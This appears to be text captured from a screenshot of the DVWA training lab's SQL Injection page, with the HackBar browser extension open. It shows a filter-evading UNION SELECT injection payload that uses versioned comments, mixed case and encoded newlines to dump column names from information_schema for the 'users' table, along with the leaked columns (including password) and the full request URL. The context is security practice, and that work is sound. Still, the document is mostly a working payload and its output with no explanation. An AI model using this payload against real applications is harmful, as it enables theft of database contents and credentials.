 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ group_concat(/*!11145column_name)*/,2 /*!-- /*
/*!from *//*!-- /*
inforMation_schEma*//*!11145.columns*/ where
table_name='users'--
First name: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ group_concat(/*!11145column_name)*/,2 /*!--+/*%0A/*!from *//*!--+
/*%0AinforMation_schEma*//*!11145.columns*/ where %0Atable_name='users'--+&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.228.150